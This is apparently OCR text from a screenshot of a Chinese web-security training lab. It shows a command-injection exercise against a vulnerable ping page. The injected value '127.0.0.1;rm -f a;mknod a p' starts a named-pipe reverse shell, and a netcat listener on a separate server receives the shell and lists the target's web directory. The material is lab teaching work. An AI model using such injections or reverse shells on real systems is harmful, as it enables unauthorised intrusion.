 Web安全
有道云笔
有道云笔
实验:命令
站内搜索
实验:CVi
47.105.
合天 lab
netcat_i
Linux Ne
47.105.75.177/vulnlab/exec/rce_ping_1.php
应用
书签工具栏
WEBS
其他书签
请输入测试目标IP地址:
127.0.0.1;rm -f a;mknod a p
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
64 bytes from 127.0.0.1: icmp_seq=1 ttl
64 bytes from 127.0.0.1: icmp_seq=2 ttl
64 bytes from 127.0.0.1: icmp_seq=3 ttl
64 bytes from 127.0.0.1: icmp_seq=4 ttl
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% p
rtt min/avg/max/mdev = 0.019/0.031/0.04
aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (ro
3. 47.105.75.177-webkh2 (ro
4. aliyun (47.101.214.85)
Sessions
Tools
Macros
Sftp
/root/
Name Size (KB)
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
xiuno
aliyun-ubunt... 1
default 3
dns.py 1
Remote monitoring
Follow terminal folder
→ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [47.105.75.177] port 6666 [tcp/*] accepted (family 2, sport 40282)
ls
1.txt
a
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
pwd
/var/www/html/vulnlab/exec
画板 签到 答题卡 画中画 举手 预览 工具